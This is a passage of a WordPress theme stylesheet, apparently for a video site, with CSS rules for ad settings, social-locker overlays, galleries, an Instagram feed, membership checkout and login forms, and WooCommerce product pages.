}

.user-settings-ads fieldset .disable-ads .disable-ads-content .level-highlight {
	background-color: #FFFFFF;
	border: 1px solid #CC0000;
	color: #CC0000;
	padding: 2px 8px;
	font-weight: bold;
}

.user-settings-ads .frontend-ads-settings-row:not(:last-child) {
	margin-bottom: 15px;
}

.user-settings-ads .frontend-ads-settings-row.button-submit {
	text-align: center;
}

.user-settings-ads .frontend-ads-settings-row .notice-submit {
	color: #0CA308;
}

.user-settings-ads .frontend-ads-settings-row .notice-submit.error-text {
	color: #CC0000;
}

.user-settings-ads .frontend-ads-settings-row .notice-submit:not(:empty) {
	margin-bottom: 30px;
}

.user-settings-ads input[name="ads_types"] {
	display: inline-block;
	vertical-align: middle;
}

.user-settings-ads input[name="ads_types"] + label {
	display: inline-block;
	vertical-align: middle;
}

.user-settings-ads input[name="ads_types"]:checked + label {
	font-weight: bold;
}

.user-settings-ads .dis-notice {
	color: #999999;
	font-style: italic;
}

.user-settings-ads .desc-param {
	color: #999999;
	font-style: italic;
	margin-top: -5px;
	display: block;
}

.user-settings-ads #ads_settings_update.loading-submit {
	opacity: 0.5;
	pointer-events: none;
}

/*11.15 - Social Locker*/
.video-player-wrap .onp-sl-content,
.video-player-wrap .onp-sl-content-wrap {
	position: absolute !important;
	margin: 0 !important;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 0;
	overflow: hidden;
}

.video-player-wrap .onp-sl-content + .onp-sl,
.video-player-wrap .onp-sl-content-wrap + .onp-sl {
	position: absolute !important;
	margin: 0;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 0;
	overflow: hidden;
	max-width: none;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.video-player-wrap .onp-sl-content + .onp-sl > *,
.video-player-wrap .onp-sl-content-wrap + .onp-sl > * {
	max-width: 625px;
	margin: auto;
}

.video-player-wrap .onp-sl-content + .onp-sl a.onp-sl-control,
.video-player-wrap .onp-sl-content-wrap + .onp-sl a.onp-sl-control {
	color: #1A1A1A;
}

.video-player-wrap .onp-sl-content .onp-sl-blur-area,
.video-player-wrap .onp-sl-content-wrap .onp-sl-blur-area {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
}

.video-player-wrap .onp-sl-control-inner-wrap input.onp-sl-input {
	border-color: rgba(0, 0, 0, 0.2);
	color: #1A1A1A;
}

/*--------------------------------------------------------------
# 11.0 Content (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 12.0 Media (START)
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: left;
	color: #999999;
	font-style: italic;
}

.wp-caption .wp-caption-text {
	margin: 0.9em 0 1.25em 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
	margin-left: -10px;
	margin-right: -10px;
	font-size: 0;
	line-height: 0;
}

.gallery-item {
	text-align: center;
	width: 100%;
	margin-left: 0;
	margin-right: 0;
	padding-left: 10px;
	padding-right: 10px;
	font-size: 0;
	line-height: 0;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 10px;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

@media (max-width:767px) {
	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		max-width: 50%;
	}

}

/*--------------------------------------------------------------
## InstagramFeed
--------------------------------------------------------------*/
.instagram-feed-wrapper {
	position: relative;
}

.instagram-feed-wrapper:after {
	content: '';
	display: table;
	clear: both;
}

.instagram-feed-wrapper #sbi_load {
	padding: 0 !important;
}

.instagram-feed-wrapper #sb_instagram {
	margin: 0;
	padding: 0;
	max-height: 1000px;
	transition: opacity 0.5s 0.5s, max-height 1s 0.5s;
	-webkit-transition: opacity 0.5s 0.5s, max-height 1s 0.5s;
}

.instagram-feed-wrapper #sb_instagram .sb_instagram_header {
	display: none;
}

.instagram-feed-wrapper #sb_instagram:not([data-sbi-index]) {
	max-height: 0;
	overflow: hidden;
	opacity: 0;
}

.instagram-feed-wrapper #sb_instagram:not([data-sbi-index]) > * {
	display: none !important;
}

.instagram-feed-wrapper #sb_instagram #sbi_load .sbi_follow_btn {
	margin: 0;
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate3d(-50%, -50%, 0);
	-webkit-transform: translate3d(-50%, -50%, 0);
	-ms-transform: translate3d(-50%, -50%, 0);
}

.instagram-feed-wrapper #sb_instagram #sbi_load .sbi_follow_btn a {
	background-color: rgba(255, 255, 255, 0.8);
	color: #000000;
	line-height: 1.5;
	border-radius: 0;
	-webkit-border-radius: 0;
	text-transform: uppercase;
}

.instagram-feed-wrapper #sb_instagram #sbi_load .sbi_follow_btn a i.fa {
	display: none;
}

.instagram-feed-wrapper #sb_instagram #sbi_load .sbi_follow_btn a svg.fa-instagram {
	display: none;
}

.instagram-feed-wrapper #sb_instagram.sbi_col_8 #sbi_images .sbi_item {
	width: 12.5%;
}

.instagram-feed-wrapper #sb_instagram .sbi_photo {
	height: auto !important;
	padding-top: 100%;
	position: relative;
	overflow: hidden;
}

.instagram-feed-wrapper #sb_instagram .sbi_photo img {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: auto;
}

@media (max-width:991px) {
	.instagram-feed-wrapper #sb_instagram.sbi_col_8 #sbi_images .sbi_item {
		width: 25%;
	}

}

@media (max-width:480px) {
	.instagram-feed-wrapper #sb_instagram.sbi_col_8 #sbi_images .sbi_item {
		width: 50%;
	}

}

@media (max-width:991px) {
	.instagram-feed-wrapper.pos-header #sb_instagram.sbi_col_8 #sbi_images .sbi_item:nth-child(5),
	.instagram-feed-wrapper.pos-header #sb_instagram.sbi_col_8 #sbi_images .sbi_item:nth-child(6),
	.instagram-feed-wrapper.pos-header #sb_instagram.sbi_col_8 #sbi_images .sbi_item:nth-child(7),
	.instagram-feed-wrapper.pos-header #sb_instagram.sbi_col_8 #sbi_images .sbi_item:nth-child(8) {
		display: none !important;
	}

}

@media (max-width:480px) {
	.instagram-feed-wrapper.pos-header #sb_instagram.sbi_col_8 #sbi_images .sbi_item {
		width: 33.33333333%;
	}

	.instagram-feed-wrapper.pos-header #sb_instagram.sbi_col_8 #sbi_images .sbi_item:nth-child(4) {
		display: none !important;
	}

}

.site-footer .instagram-feed-wrapper {
	margin-bottom: -1px;
}

/*--------------------------------------------------------------
# 12.0 Media (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 12.6a Membership (START)
--------------------------------------------------------------*/
.pmpro_content_message {
	padding: 20px 15px 25px 15px;
	border: 2px dashed #CC0000;
	background-color: white;
	text-align: center;
	line-height: 2;
	font-size: 18px;
	color: #CC0000;
}

.pmpro_content_message:not(:first-child) {
	margin-top: 25px;
}

.pmpro_content_message a {
	margin: 5px !important;
}

table.pmpro_checkout,
table.pmpro_invoice {
	margin-top: 0;
	margin-bottom: 0;
}

table.pmpro_checkout thead,
table.pmpro_invoice thead {
	background-color: rgba(0, 0, 0, 0.05);
	text-transform: uppercase;
}

#pmpro_levels_table {
	background-color: transparent;
}

#pmpro_levels_table.pmpro_checkout thead tr th:last-child {
	width: 5%;
}

ul + .pmpro_billing_gateway-none {
	margin-top: 40px;
}

@media (max-width:767px) {
	body.pmpro-cancel .pmpro_actionlinks a {
		width: 100%;
	}

	body.pmpro-cancel .pmpro_actionlinks a + a {
		margin-top: 20px;
	}

}

#pmpro_cancel table,
#pmpro_account table {
	margin-top: 0;
	margin-bottom: 0;
}

#pmpro_cancel table thead,
#pmpro_account table thead {
	background-color: rgba(0, 0, 0, 0.05);
	text-transform: uppercase;
}

#nav-below {
	margin-top: 40px;
}

#nav-below:before,
#nav-below:after {
	content: '';
	display: table;
	clear: both;
}

@media (max-width:767px) {
	#nav-below > * {
		float: none;
		margin: 0;
		width: 100%;
		display: block;
	}

	#nav-below > * a {
		width: 100%;
	}

	#nav-below > * + * {
		margin-top: 20px;
	}

}

#pmpro_cancel hr {
	display: none;
}

#pmpro_cancel h3 {
	margin-top: -5px;
	margin-bottom: 33px;
	display: none;
	font-weight: 700;
	text-transform: uppercase;
}

#pmpro_account .pmpro_box {
	border-top: none;
	padding: 0 0 34px 0;
	margin: 0 0 40px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

#pmpro_account .pmpro_box:last-child {
	border-bottom: 0;
	padding-bottom: 0;
	margin-bottom: 0;
}

#pmpro_account .pmpro_box h3 {
	margin-top: -5px;
	margin-bottom: 20px;
	font-weight: 700;
	text-transform: uppercase;
}

.pmpro_actionlinks {
	margin-top: 10px;
	margin-bottom: 10px;
}

.pmpro_actionlinks:last-child {
	margin-bottom: 0;
}

.pmpro_actionlinks a {
	color: #CC0000;
	text-decoration: none;
	font-size: 12px;
}

.pmpro_actionlinks a:hover {
	color: #CC0000;
	text-decoration: underline;
}

.pmpro_actionlinks a.pmpro_nolink.pmpro_cancel {
	padding: 12px 20px 12px 20px;
	color: #FFFFFF;
}

small {
	font-size: 12px;
}

small a {
	color: #CC0000;
	text-decoration: none;
	text-transform: capitalize;
}

small a:hover {
	color: #CC0000;
	text-decoration: underline;
}

.pmpro_message {
	border-radius: 0;
	-webkit-border-radius: 0;
	margin: 0 0 40px 0;
	padding: 12px 20px;
}

.pmpro_message a {
	color: #000000;
}

.pmpro_message a:hover {
	color: #CC0000;
}

body.pmpro-billing .entry-content > #pmpro_form:not(:first-child) {
	margin-top: 40px;
}

input[type="button"].pmpro_btn.pmpro_btn-cancel {
	background-color: #333333;
	color: #FFFFFF;
}

input[type="button"].pmpro_btn.pmpro_btn-cancel:hover {
	background-color: #000000;
}

.dark-background input[type="button"].pmpro_btn.pmpro_btn-cancel {
	background-color: #333333;
	color: #FFFFFF;
}

.dark-background input[type="button"].pmpro_btn.pmpro_btn-cancel:hover {
	background-color: #FFFFFF;
	color: #000000;
}

#pmpro_form hr {
	display: none;
}

#pmpro_form .pmpro_checkout {
	margin-bottom: 40px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	padding-bottom: 16px;
}

#pmpro_form .pmpro_checkout h3 {
	margin: -5px 0 30px 0;
}

#pmpro_form .pmpro_checkout h3 span {
	display: block;
}

#pmpro_form .pmpro_checkout h3 span.pmpro_checkout-h3-name {
	margin-bottom: 5px;
	font-weight: 700;
	text-transform: uppercase;
}

#pmpro_form .pmpro_checkout h3 span.pmpro_checkout-h3-msg {
	font-size: 12px;
	font-style: normal;
}

#pmpro_form .pmpro_checkout h3 span.pmpro_checkout-h3-msg a {
	color: #CC0000;
	text-decoration: none;
	text-transform: capitalize;
}

#pmpro_form .pmpro_checkout h3 span.pmpro_checkout-h3-msg a:hover {
	color: #CC0000;
	text-decoration: underline;
}

#pmpro_form .pmpro_checkout label {
	margin-bottom: 7px;
	text-transform: uppercase;
}

#pmpro_form .pmpro_checkout#pmpro_pricing_fields {
	padding: 25px 20px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	background-color: rgba(0, 0, 0, 0.05);
	clear: both;
}

#pmpro_form .pmpro_checkout#pmpro_pricing_fields .pmpro_checkout-fields {
	margin-left: 0;
	margin-right: 0;
}

#pmpro_form .pmpro_checkout#pmpro_pricing_fields .pmpro_checkout-fields > p:first-child {
	margin-top: -10px;
}

#pmpro_form .pmpro_checkout#pmpro_pricing_fields #pmpro_level_cost {
	margin-bottom: -15px;
}

#pmpro_form .pmpro_checkout .pmpro_checkout-fields {
	margin-left: -15px;
	margin-right: -15px;
}

#pmpro_form .pmpro_checkout .pmpro_checkout-fields:after,
#pmpro_form .pmpro_checkout .pmpro_checkout-fields:before {
	content: '';
	clear: both;
	display: table;
}

#pmpro_form .pmpro_checkout .pmpro_checkout-fields .pmpro_checkout-field {
	float: left;
	width: 50%;
	padding-left: 15px;
	padding-right: 15px;
}

@media (max-width:767px) {
	#pmpro_form .pmpro_checkout .pmpro_checkout-fields .pmpro_checkout-field {
		width: 100%;
		float: none;
	}

}

#pmpro_form .pmpro_checkout .pmpro_checkout-fields #ExpirationMonth,
#pmpro_form .pmpro_checkout .pmpro_checkout-fields #ExpirationYear {
	width: 25%;
}

@media (max-width:1199px) {
	#pmpro_form .pmpro_checkout .pmpro_checkout-fields #ExpirationMonth,
	#pmpro_form .pmpro_checkout .pmpro_checkout-fields #ExpirationYear {
		width: 35%;
	}

}

#pmpro_form .pmpro_checkout .pmpro_checkout-fields #ExpirationYear {
	margin-left: 5px;
}

#pmpro_form .pmpro_checkout .pmpro_checkout-fields textarea,
#pmpro_form .pmpro_checkout .pmpro_checkout-fields select,
#pmpro_form .pmpro_checkout .pmpro_checkout-fields input {
	padding: 6px 15px 5px 15px;
	border-width: 1px;
	min-width: 0;
	width: 90%;
	max-width: none;
}

@media (max-width:767px) {
	#pmpro_form .pmpro_checkout .pmpro_checkout-fields textarea,
	#pmpro_form .pmpro_checkout .pmpro_checkout-fields select,
	#pmpro_form .pmpro_checkout .pmpro_checkout-fields input {
		width: 95%;
	}

}

#pmpro_form .pmpro_checkout .pmpro_checkout-fields textarea.pmpro_error,
#pmpro_form .pmpro_checkout .pmpro_checkout-fields select.pmpro_error,
#pmpro_form .pmpro_checkout .pmpro_checkout-fields input.pmpro_error {
	background-color: #f2dede;
	border-color: #ebccd1;
	color: #a94442;
}

#pmpro_form .pmpro_checkout .pmpro_checkout-fields select {
	padding: 7px 15px 7px 15px;
}

.pmpro_checkout_gateway-stripe #pmpro_form #pmpro_payment_information_fields.pmpro_checkout .pmpro_checkout-fields {
	display: block;
}

#pmpro_payment_method.pmpro_checkout .pmpro_checkout-fields {
	margin-left: 0;
	margin-right: 0;
}

#pmpro_payment_method.pmpro_checkout .pmpro_checkout-fields input[type="radio"] {
	width: auto;
}

#pmpro_payment_method.pmpro_checkout .pmpro_checkout-fields a {
	text-decoration: none;
}

#pmpro_payment_method.pmpro_checkout .pmpro_checkout-fields > span {
	display: block;
	margin: 0 0 15px 0;
}

#pmpro_payment_method.pmpro_checkout .pmpro_checkout-fields > span:last-child {
	margin-bottom: 0;
}

#pmpro_payment_method.pmpro_checkout .pmpro_checkout-fields > span > * {
	display: inline-block;
	vertical-align: middle;
}

form.pmpro_form #pmpro_processing_message {
	margin-top: 0;
}

form.pmpro_form #pmpro_processing_message[style*="visibility:hidden"] {
	display: none;
}

.pmpro_btn-submit-checkout {
	max-width: 200px;
}

a.pmpro_a-print ~ hr {
	background-color: transparent;
	border-color: rgba(0, 0, 0, 0.1);
	border-width: 0 0 1px 0;
	margin-top: 35px;
	margin-bottom: 35px;
}

.dark-background .pmpro_content_message {
	background-color: #252525;
}

.dark-background table.pmpro_checkout thead,
.dark-background table.pmpro_invoice thead {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background #pmpro_cancel table thead,
.dark-background #pmpro_account table thead {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background #pmpro_account .pmpro_box {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .pmpro_actionlinks a.pmpro_nolink.pmpro_cancel {
	color: #FFFFFF;
}

.dark-background .pmpro_actionlinks a.pmpro_nolink.pmpro_cancel:hover {
	color: #000000;
}

.dark-background small a {
	color: #CC0000;
}

.dark-background small a:hover {
	color: #CC0000;
}

.dark-background #pmpro_form .pmpro_checkout {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background #pmpro_form .pmpro_checkout#pmpro_pricing_fields {
	border-color: rgba(255, 255, 255, 0.1);
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background a.pmpro_a-print ~ hr {
	border-color: rgba(255, 255, 255, 0.1);
}

.pmpro_btn:hover,
a.pmpro_btn:hover,
.entry-content a.pmpro_btn:hover,
.pmpro_btn:focus,
.pmpro_checkout .pmpro_btn:hover,
.pmpro_checkout .pmpro_btn:focus,
.pmpro_content_message a:focus,
.pmpro_content_message a:hover {
	border: none;
}

.woocommerce-info {
	border-top-color: #CC0000;
}

.woocommerce-info:before {
	color: #CC0000;
}

.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
	top: auto;
}

.vidorev-membership-content .woocommerce {
	display: block;
	width: 100%;
	margin-bottom: 20px;
}

.vidorev-membership-content .woocommerce .woocommerce-info {
	margin: 0 !important;
}

.vidorev-membership-content .woocommerce .woocommerce-info:before {
	display: none;
}

.vidorev-membership-content .woocommerce .woocommerce-info .wc-memberships-products-grant-access a {
	background-color: #FFFFFF;
	color: #CC0000;
	padding: 2px 5px;
	font-weight: 500;
	text-decoration: none;
}

.vidorev-membership-content .woocommerce-error,
.vidorev-membership-content .woocommerce-info,
.vidorev-membership-content .woocommerce-message {
	padding: 1em 2em 1em 2em;
}

.pmpro_lost_password-instructions {
	margin-bottom: 23px;
	margin-top: -15px;
}

.pmpro_actions_nav a {
	text-decoration: none;
}

#loginform,
#lostpasswordform {
	margin-top: -15px;
}

#loginform input[type=text],
#loginform input[type=password],
#lostpasswordform input[type=text],
#lostpasswordform input[type=password] {
	max-width: none;
	display: block;
	margin-bottom: 0;
}

#loginform label,
#lostpasswordform label {
	text-transform: uppercase;
	margin-bottom: 7px;
}

#loginform p,
#lostpasswordform p {
	margin-bottom: 23px;
	padding: 0;
}

#loginform #rememberme,
#lostpasswordform #rememberme {
	vertical-align: middle;
	margin-top: -3px;
	margin-right: 4px;
}

#loginform + hr,
#lostpasswordform + hr {
	margin-top: 30px;
	margin-bottom: 14px;
	border: 1px solid #E5E5E5;
}

#loginform .pmpro_lost_password-fields div,
#lostpasswordform .pmpro_lost_password-fields div {
	margin-bottom: 30px;
}

.dark-background #loginform + hr,
.dark-background #lostpasswordform + hr {
	border-color: rgba(255, 255, 255, 0.1);
}

.myCred-watch-trailer-btn {
	display: none !important;
}

/*--------------------------------------------------------------
# 12.6a Membership (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 12.6b Woo (START)
--------------------------------------------------------------*/
.global-woocommerce-content .vidorev-woo-premium-download {
	clear: both;
}

.global-woocommerce-content .vidorev-woo-premium-download .already-purchased-package {
	background-color: #0CA308;
	color: #FFFFFF;
	padding: 7px 15px;
	text-align: center;
	margin-bottom: 40px;
}

.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after {
	position: static;
	margin-left: 8px;
	vertical-align: top;
}

.woocommerce .products ul,
.woocommerce ul.products {
	margin-bottom: 0;
}

.woocommerce ul.products li.product,
.woocommerce ul.products li.product {
	text-align: center;
	margin-bottom: 40px;
}

.woocommerce ul.products li.product .star-rating {
	text-align: center;
	font-size: 14px;
	margin-left: auto;
	margin-right: auto;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
	font-size: 16px;
}

.woocommerce ul.products li.product .price {
	font-size: 14px;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	border-radius: 2em;
	-webkit-border-radius: 2em;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
	font-size: 12px;
}

.woocommerce span.onsale {
	border-radius: 0;
	-webkit-border-radius: 0;
	margin: 0;
	min-height: 0;
	min-width: 0;
	line-height: 1;
	padding: 9px 15px;
	font-size: 12px;
	font-weight: normal;
	text-transform: uppercase;
	z-index: 1;
	top: 0;
	left: 0;
}

.woocommerce ul.products li.product span.onsale {
	margin: 0;
	border-radius: 0;
	-webkit-border-radius: 0;
	left: auto;
	right: 0;
}

.woocommerce a.added_to_cart {
	display: block;
	text-transform: uppercase;
	text-align: center;
}

.woocommerce nav.woocommerce-pagination .page-numbers {
	border: none;
	display: block;
	text-align: center;
	font-size: 0;
}

.woocommerce nav.woocommerce-pagination .page-numbers li {
	padding: 0;
	vertical-align: top;
	display: inline-block;
	border: none;
	float: none;
}

.woocommerce nav.woocommerce-pagination .page-numbers li > * {
	padding: 10px 15px;
	min-width: 40px;
	min-height: 40px;
	border: 1px solid rgba(0, 0, 0, 0.2);
	margin: 3px;
	vertical-align: top;
	text-align: center;
	line-height: 1.8;
	font-size: 12px;
	color: #000000;
	font-size: 14px;
	font-weight: 500;
	line-height: 1.35;
}

.woocommerce nav.woocommerce-pagination .page-numbers li > *.current,
.woocommerce nav.woocommerce-pagination .page-numbers li > *:hover,
.woocommerce nav.woocommerce-pagination .page-numbers li > *:focus {
	border-color: rgba(0, 0, 0, 0);
	color: #FFFFFF;
	background-color: #CC0000;
	background: linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -webkit-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -moz-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
}

.woocommerce nav.woocommerce-pagination .page-numbers li > *.next,
.woocommerce nav.woocommerce-pagination .page-numbers li > *.prev {
	line-height: 1.2;
}

.woocommerce .woocommerce-products-header {
	margin-top: -7px;
	margin-bottom: 31px;
}

.woocommerce .woocommerce-products-header h1 {
	text-transform: uppercase;
	font-weight: 700;
}

.woocommerce .woocommerce-result-count {
	margin-bottom: 40px;
	padding: 11px 0 11px 0;
}

.woocommerce .woocommerce-ordering {
	margin-bottom: 40px;
}

.woocommerce .woocommerce-ordering select {
	margin-bottom: 0;
}

@media (max-width:575px) {
	.woocommerce .woocommerce-result-count {
		width: 100%;
		float: none;
		text-align: center;
		margin-bottom: 0;
		padding-top: 0;
		margin-top: -7px;
	}

	.woocommerce .woocommerce-ordering {
		width: 100%;
		float: none;
	}

}

.woocommerce .product.type-product .product_meta {
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
}

.woocommerce .product.type-product .product_meta > * {
	display: block;
}

.woocommerce .product.type-product .product_meta > * a {
	text-decoration: none;
	color: #CC0000;
}

.woocommerce .product.type-product .product_meta > * a:hover {
	text-decoration: underline;
}

.woocommerce div.product .woocommerce-product-rating a {
	text-decoration: none;
}

.woocommerce .woocommerce-product-details__short-description {
	margin-bottom: 15px;
}

.woocommerce div.product form.cart {
	margin-bottom: 23px;
}

.woocommerce div.product p.price + form.cart,
.woocommerce div.product span.price + form.cart {
	margin-top: 15px;
}

.woocommerce .quantity .qty {
	width: 4em;
	padding: 6px 0 5px 10px;
	margin: 0;
}

.woocommerce div.product form.cart .button {
	border-radius: 0;
	-webkit-border-radius: 0;
}

.woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 7px;
}

.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td {
	padding: 8px 15px;
}

.woocommerce div.product div.images {
	margin-bottom: 40px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	margin-bottom: 40px;
	padding-left: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
	display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border-radius: 0;
	-webkit-border-radius: 0;
	background-color: #E5E5E5;
	border: none;
	margin: 0;
	padding: 0;
	transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	line-height: 1.35;
	letter-spacing: 0;
	font-weight: 700;
	text-transform: uppercase;
	text-decoration: none;
	font-style: normal;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #000000;
	padding: 11px 15px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
	display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background-color: #CC0000;
	color: #FFFFFF;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #FFFFFF;
}

@media (max-width:767px) {
	.woocommerce div.product .woocommerce-tabs ul.tabs li {
		display: block;
		margin-bottom: 5px;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child {
		margin-bottom: 0;
	}

}

.woocommerce div.product .woocommerce-tabs .panel {
	margin-bottom: 0;
	padding: 0.5px 0;
	display: none;
}

.woocommerce div.product .woocommerce-tabs .panel h2 {
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	margin-top: -5px;
	margin-bottom: 25px;
}

.woocommerce div.product .woocommerce-tabs .panel h2 + p {
	margin-top: -15px;
}

.woocommerce div.product .woocommerce-tabs .panel p:first-child {
	margin-top: -15px;
}

.woocommerce div.product .woocommerce-tabs .panel p:last-child {
	margin-bottom: -15px;
}

.woocommerce .related.products {
	padding: 40px 0 0 0;
	border-top: 2px solid rgba(0, 0, 0, 0.1);
	margin-top: 40px;
}

.woocommerce .related.products > h2 {
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	margin-top: -5px;
	margin-bottom: 25px;
}

.woocommerce #review_form_wrapper {
	padding-top: 23px;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	margin-top: 30px;
}

.woocommerce #review_form #respond p input,
.woocommerce #review_form #respond p textarea {
	margin-bottom: 0;
}

.woocommerce #review_form #respond p label {
	display: block;
	margin-bottom: 11px;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	line-height: 1.35;
	letter-spacing: 0;
	font-weight: 700;
	text-transform: uppercase;
	text-decoration: none;
	font-style: normal;
	color: #000000;
}

.woocommerce #review_form #respond p:first-child {
	margin-top: 0;
}

.woocommerce #review_form #respond p:last-child {
	margin-bottom: 0;
}

.woocommerce #review_form #respond p.form-submit:not(:last-child) {
	margin-bottom: 0;
}

.woocommerce table.shop_attributes {
	margin-bottom: 0;
}

.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
	padding-top: 1.1em;
	padding-bottom: 1.1em;
	margin-bottom: 40px;
}

.woocommerce table.shop_table {
	border-radius: 0;
	-webkit-border-radius: 0;
	margin-bottom: 26px;
}

.woocommerce table.shop_table td {
	padding: 15px 10px;
	vertical-align: middle;
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
	padding: 12px 20px 12px 20px;
	color: #FFFFFF;
	pointer-events: none;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
	-webkit-border-radius: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-family: "Poppins", sans-serif;
	font-size: 12px;
	font-weight: normal;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
	padding-top: 0;
	padding-bottom: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
	margin-top: 4px;
}

.woocommerce div.product form.cart .variations {
	margin-top: 0;
	margin-bottom: 0;
}

.woocommerce div.product form.cart .variations tr {
	background-color: transparent;
}

.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
	padding-right: 0;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
	z-index: 1;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger img.emoji {
	opacity: 0;
}

.woocommerce div.product div.images .flex-control-thumbs {
	margin-left: -2px;
	margin-right: -2px;
	padding-top: 4px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
	padding-left: 2px;
	padding-right: 2px;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	border-radius: 0;
	-webkit-border-radius: 0;
}

.woocommerce .select2-container .select2-selection--single {
	height: 40px;
	border: 2px solid #E5E5E5;
	border-radius: 0;
	-webkit-border-radius: 0;
}

.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 36px;
	padding-left: 15px;
}

.woocommerce .select2-dropdown,
.woocommerce .select2-container--default .select2-search--dropdown .select2-search__field {
	border-color: #E5E5E5;
}

.woocommerce form.woocommerce-checkout h3 {
	font-size: 18px;
	font-weight: 700;
	text-transform: uppercase;
